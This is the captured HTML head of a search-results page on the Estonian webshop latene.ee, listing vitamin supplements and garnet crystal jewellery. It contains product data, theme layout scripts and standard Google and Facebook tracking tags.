

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/index.php?route=product/search&tag=vitamiinid
body_size: 58007
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-search store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-13 one-column column-left" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=b97cc788-73b1-4379-9aab-021d6bbbda74';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"search","current_list":"search","current_currency":"EUR","current_categories":[],"store_name":"Latene.ee","userId":0,"string_searched":"","cart_products":[],"debug_enabled":false},"products_listed":[{"product":{"product_id":"4322","product_id_ee":"4322","product_id_gdr_1":"4322","product_id_gdr_2":"4322","product_id_fb":"4322","prices":{"price":{"price":12.5,"without_tax":10.08,"taxes":2.42},"base_price":{"price":12.5,"without_tax":10.08,"taxes":2.42},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":12.5,"without_tax":10.08,"taxes":2.42}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/TERVISETOOTED\/CYTOPLAN\/d3-1000x1000.jpg","url":"https:\/\/latene.ee\/tervisetooted\/vitamiinid-ja-mineraalained\/cytoplan-d3-vitamiin.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Taimne D-vitamiin aitab luustikul areneda ja tugevana p\u00fcsida ning muudab ka hambad tugevaks. Aitab kaasa kaltsiumi kehasse imendumisel ning tugevdab lihaseid, aidates neil areneda.","name":"CYTOPLAN D3-VITAMIIN","manufacturer":null,"category":"TERVISETOOTED","model":"CYTOPLAN D3-VITAMIIN","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"2","position":1}},{"product":{"product_id":"4335","product_id_ee":"4335","product_id_gdr_1":"4335","product_id_gdr_2":"4335","product_id_fb":"4335","prices":{"price":{"price":17.8,"without_tax":14.35,"taxes":3.45},"base_price":{"price":17.8,"without_tax":14.35,"taxes":3.45},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":17.8,"without_tax":14.35,"taxes":3.45}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/TERVISETOOTED\/CYTOPLAN\/raud-1000x1000.jpg","url":"https:\/\/latene.ee\/tervisetooted\/vitamiinid-ja-mineraalained\/cytoplan-raud.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Cytoplani taimne raud sobib ideaalselt neile, kes on tavaliste  rauapreparaatide suhtes \u00fclitundlikud. Taimset p\u00e4ritolu raud ei \u00e4rrita magu. Aitab hemoglobiinil tekkida, parandab ajut\u00f6\u00f6d ja -tegevust ning aitab keskenduda.","name":"CYTOPLAN RAUD","manufacturer":null,"category":"TERVISETOOTED","model":"CYTOPLAN RAUD","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"3","position":2}},{"product":{"product_id":"4323","product_id_ee":"4323","product_id_gdr_1":"4323","product_id_gdr_2":"4323","product_id_fb":"4323","prices":{"price":{"price":17.9,"without_tax":14.43,"taxes":3.47},"base_price":{"price":17.9,"without_tax":14.43,"taxes":3.47},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":17.9,"without_tax":14.43,"taxes":3.47}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/TERVISETOOTED\/CYTOPLAN\/tsink-1000x1000.jpg","url":"https:\/\/latene.ee\/tervisetooted\/vitamiinid-ja-mineraalained\/cytoplan-tsink.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Tsink aitab t\u00f5husalt taandada ja leevendada akneprobleeme. M\u00f5judes positiivselt aknehaavadele ja aidates s\u00e4ilitada naha nooruslikkust. Toetab normaalset silman\u00e4gemist ning m\u00f5jub n\u00e4gemisteravusele positiivselt.","name":"CYTOPLAN TSINK","manufacturer":null,"category":"TERVISETOOTED","model":"CYTOPLAN TSINK","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"4","position":3}},{"product":{"product_id":"5747","product_id_ee":"5747","product_id_gdr_1":"5747","product_id_gdr_2":"5747","product_id_fb":"5747","prices":{"price":{"price":20.4,"without_tax":16.45,"taxes":3.95},"base_price":{"price":20.4,"without_tax":16.45,"taxes":3.95},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":20.4,"without_tax":16.45,"taxes":3.95}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/TERVISETOOTED\/CYTOPLAN\/tsinktsitraat-1000x1000.jpg","url":"https:\/\/latene.ee\/tervisetooted\/vitamiinid-ja-mineraalained\/cytoplan-tsinktsitraat.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Tsinktsitraat on h\u00e4sti imenduv tsingivorm. Tsink aitab kaasa immuuns\u00fcsteemi normaalsele toimimisele, kognitiivsele funktsioonile, viljakusele, luude, juuste, k\u00fc\u00fcnte ja naha heaolule, testosterooni tasemele veres ja normaalsele n\u00e4gemisele. ","name":"CYTOPLAN TSINKTSITRAAT","manufacturer":null,"category":"TERVISETOOTED","model":"CYTOPLAN TSINKTSITRAAT","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"1","position":4}},{"product":{"product_id":"7027","product_id_ee":"7027","product_id_gdr_1":"7027","product_id_gdr_2":"7027","product_id_fb":"7027","prices":{"price":{"price":14,"without_tax":11.29,"taxes":2.71},"base_price":{"price":14,"without_tax":11.29,"taxes":2.71},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":14,"without_tax":11.29,"taxes":2.71}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/TERVISETOOTED\/ECOSH\/ecosh_life_c_vitamiin_kibuvits-1000x1000.jpg","url":"https:\/\/latene.ee\/tervisetooted\/vitamiinid-ja-mineraalained\/ecosh-life-c-vitamiin-kibuvits.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"C-VITAMIIN aitab tasakaalustada kolesteroolitaset, omastada rauda ning osaleb valkude, rasvade ning s\u00fcsivesikute kaitsmises. Toetab rakkude ning sidekoe normaalset kasvu. \r\n\r\n","name":"ECOSH LIFE C-VITAMIIN + kibuvits","manufacturer":null,"category":"TERVISETOOTED","model":"ECOSH LIFE C-VITAMIIN + kibuvits","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"1","position":5}},{"product":{"product_id":"1145","product_id_ee":"1145","product_id_gdr_1":"1145","product_id_gdr_2":"1145","product_id_fb":"1145","prices":{"price":{"price":15.5,"without_tax":12.5,"taxes":3},"base_price":{"price":15.5,"without_tax":12.5,"taxes":3},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":15.5,"without_tax":12.5,"taxes":3}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/Auguga%20kristallid\/granaat_auguga-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/auguga-kristallid\/granaat-auguga.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuse\u00f5nne, suhet v\u00f5i taastab suhet. Lisaks suurendab Granaat ka \u00e4rilist ja t\u00f6\u00f6alast \u00f5nne.","name":"GRANAAT auguga","manufacturer":null,"category":"EHTED","model":"GRANAAT auguga","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"11","position":6}},{"product":{"product_id":"8652","product_id_ee":"8652","product_id_gdr_1":"8652","product_id_gdr_2":"8652","product_id_fb":"8652","prices":{"price":{"price":19.9,"without_tax":16.05,"taxes":3.85},"base_price":{"price":19.9,"without_tax":16.05,"taxes":3.85},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":19.9,"without_tax":16.05,"taxes":3.85}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/Auguga%20kristallid\/granaat_auguga_suur_0408293002%20(1)-1000x1000.JPG","url":"https:\/\/latene.ee\/ehted\/auguga-kristallid\/granaat-auguga-suur.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuse\u00f5nne, suhet v\u00f5i taastab suhet. Lisaks suurendab Granaat ka \u00e4rilist ja t\u00f6\u00f6alast \u00f5nne.","name":"GRANAAT auguga suur","manufacturer":null,"category":"EHTED","model":"GRANAAT auguga suur","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"5","position":7}},{"product":{"product_id":"1845","product_id_ee":"1845","product_id_gdr_1":"1845","product_id_gdr_2":"1845","product_id_fb":"1845","prices":{"price":{"price":27.5,"without_tax":22.18,"taxes":5.32},"base_price":{"price":27.5,"without_tax":22.18,"taxes":5.32},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":27.5,"without_tax":22.18,"taxes":5.32}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/Auguga%20kristallid\/granaat_auguga_tahutud-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/auguga-kristallid\/granaat-auguga-tahutud.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuse\u00f5nne, suhet v\u00f5i taastab suhet. Lisaks suurendab Granaat ka \u00e4rilist ja t\u00f6\u00f6alast \u00f5nne.","name":"GRANAAT auguga tahutud","manufacturer":null,"category":"EHTED","model":"GRANAAT auguga tahutud","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"10","position":8}},{"product":{"product_id":"1310","product_id_ee":"1310","product_id_gdr_1":"1310","product_id_gdr_2":"1310","product_id_fb":"1310","prices":{"price":{"price":8,"without_tax":6.45,"taxes":1.55},"base_price":{"price":8,"without_tax":6.45,"taxes":1.55},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":8,"without_tax":6.45,"taxes":1.55}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/chipsid\/granaat_chips_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/kristallid\/kristallchipsid\/granaat-chips-ca-85g.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuse\u00f5nne, suhet v\u00f5i taastab suhet. Lisaks suurendab Granaat ka \u00e4rilist ja t\u00f6\u00f6alast \u00f5nne.","name":"GRANAAT chips","manufacturer":null,"category":"KRISTALLID","model":"GRANAAT chips","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"3","position":9}},{"product":{"product_id":"3137","product_id_ee":"3137","product_id_gdr_1":"3137","product_id_gdr_2":"3137","product_id_fb":"3137","prices":{"price":{"price":23.9,"without_tax":19.27,"taxes":4.63},"base_price":{"price":23.9,"without_tax":19.27,"taxes":4.63},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":23.9,"without_tax":19.27,"taxes":4.63}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/Alates%202021%20pildid\/ehted\/k\u00e4eketid\/granaat_k\u00e4ekett_p\u00e4rl_4_mm-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/kaeketid1\/granaat-k\u00e4ekett-p\u00e4rl-4-mm.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuse\u00f5nne, suhet v\u00f5i taastab suhet. Lisaks suurendab Granaat ka \u00e4rilist ja t\u00f6\u00f6alast \u00f5nne.","name":"GRANAAT k\u00e4ekett (p\u00e4rl 4 mm)","manufacturer":null,"category":"EHTED","model":"GRANAAT k\u00e4ekett (p\u00e4rl 4 mm)","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"1","position":10}},{"product":{"product_id":"1846","product_id_ee":"1846","product_id_gdr_1":"1846","product_id_gdr_2":"1846","product_id_fb":"1846","prices":{"price":{"price":28.5,"without_tax":22.98,"taxes":5.52},"base_price":{"price":28.5,"without_tax":22.98,"taxes":5.52},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":28.5,"without_tax":22.98,"taxes":5.52}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/Alates%202021%20pildid\/ehted\/k\u00e4eketid\/granaat_k\u00e4ekett_6mm-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/kaeketid1\/granaat-k\u00e4ekett-p\u00e4rl-6-mm.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuse\u00f5nne, suhet v\u00f5i taastab suhet. Lisaks suurendab Granaat ka \u00e4rilist ja t\u00f6\u00f6alast \u00f5nne.","name":"GRANAAT k\u00e4ekett (p\u00e4rl 6 mm)","manufacturer":null,"category":"EHTED","model":"GRANAAT k\u00e4ekett (p\u00e4rl 6 mm)","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"6","position":11}},{"product":{"product_id":"1586","product_id_ee":"1586","product_id_gdr_1":"1586","product_id_gdr_2":"1586","product_id_fb":"1586","prices":{"price":{"price":16.1,"without_tax":12.98,"taxes":3.12},"base_price":{"price":16.1,"without_tax":12.98,"taxes":3.12},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":16.1,"without_tax":12.98,"taxes":3.12}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/K\u00e4eketid\/granaat_k\u00e4ekett_button-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/kaeketid1\/granaat-button-k\u00e4ekett.html;tag;vitamiinid","priceValidUntil":"2028-12-31","meta_description":"Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuse\u00f5nne, suhet v\u00f5i taastab suhet. Lisaks suurendab Granaat ka \u00e4rilist ja t\u00f6\u00f6alast \u00f5nne.","name":"GRANAAT k\u00e4ekett button","manufacturer":null,"category":"EHTED","model":"GRANAAT k\u00e4ekett button","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"10","position":12}}]}; </script>
<script> var fb_api_track_info = {"event_name":"Search","content_type":"product_group","search_string":"","value":222,"content_ids":["4322","4335","4323","5747","7027","1145","8652","1845","1310","3137","1846","1586"],"currency":"EUR","contents":[{"id":"4322","quantity":1,"item_price":12.5},{"id":"4335","quantity":1,"item_price":17.8},{"id":"4323","quantity":1,"item_price":17.9},{"id":"5747","quantity":1,"item_price":20.4},{"id":"7027","quantity":1,"item_price":14},{"id":"1145","quantity":1,"item_price":15.5},{"id":"8652","quantity":1,"item_price":19.9},{"id":"1845","quantity":1,"item_price":27.5},{"id":"1310","quantity":1,"item_price":8},{"id":"3137","quantity":1,"item_price":23.9},{"id":"1846","quantity":1,"item_price":28.5},{"id":"1586","quantity":1,"item_price":16.1}],"num_items":12,"event_source_url":"https:\/\/latene.ee\/index.php?route=product\/search&tag=vitamiinid"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Otsing - Silt - vitamiinid</title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Latene.ee"/>
<meta property="og:url" content="https://latene.ee/"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-1200x630h.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="Latene.ee"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="Latene.ee"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-200x200h.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Latene.ee"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/8888e2f5f130572a551882d88024c96a.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
